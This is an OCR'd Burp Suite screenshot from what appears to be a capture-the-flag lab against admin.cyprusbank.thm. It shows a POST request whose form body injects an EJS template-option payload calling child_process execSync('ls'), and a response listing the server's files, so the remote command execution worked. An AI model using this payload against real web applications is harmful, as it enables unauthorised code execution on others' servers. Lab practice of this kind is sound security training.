 Burp Suite Community Edition v2024.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://admin.cyprusbank.thm HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 Content-Length: 169
4 Cache-Control: max-age=0
5 Accept-Language: en-GB,en;q=0.9
6 Origin: http://admin.cyprusbank.thm
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://admin.cyprusbank.thm/settings
12 Accept-Encoding: gzip, deflate, br
13 Cookie: connect.sid=
14 Connection: keep-alive
15
16 name=sss&settings[view options][client]=true&settings[view
options][escapeFunction]=1;return
global.process.mainModule.constructor._load('child_process').execSync('ls');
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Thu, 06 Feb 2025 18:13:18 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 84
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"54-Eles8gUXzzX5MLQ9S8XGuLS6dto"
9
10 components
11 index.js
12 node_modules
13 package.json
14 package-lock.json
15 routes
16 static
17 views
18
? Search 0 highlights
Inspector
Notes
Done 320 bytes | 1,060 millis
Event log All issues Memory: 184.6MB